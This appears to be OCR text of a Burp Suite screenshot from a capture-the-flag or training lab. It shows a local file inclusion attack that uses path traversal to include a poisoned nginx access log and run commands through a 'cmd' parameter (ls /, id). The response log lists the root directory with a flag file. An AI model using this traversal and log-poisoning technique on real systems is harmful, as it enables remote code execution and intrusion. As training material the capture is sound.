 Request
Pretty Raw Hex
\n
1 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=ls / HTTP/1.1
2 Host: 46.101.95.166:30664
3 User-Agent: example
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
"http://46.101.95.166:30664/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
116 46.101.95.166 - - [10/Jul/2023:04:50:28 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404
125
"http://46.101.95.166:30664/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
117 46.101.95.166 - - [10/Jul/2023:04:50:43 +0000] "GET
/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1272 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
118 46.101.95.166 - - [10/Jul/2023:04:50:43 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125
"http://46.101.95.166:30664/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
119 46.101.95.166 - - [10/Jul/2023:04:50:43 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 125
"http://46.101.95.166:30664/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
120 46.101.95.166 - - [10/Jul/2023:04:50:43 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404
125
"http://46.101.95.166:30664/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
121 46.101.95.166 - - [10/Jul/2023:04:51:30 +0000] "GET
/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1306 "-" "bin
122 dev
123 etc
124 flag_dacc60f2348d.txt
125 home
126 lib
127 media
128 mnt
129 opt
130 proc
131 root
132 run
133 sbin
134 srv
135 sys
136 tmp
137 usr
138 var
139 "
140 46.101.95.166 - - [10/Jul/2023:04:51:53 +0000] "GET
/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=id HTTP/1.1" 200 1336 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"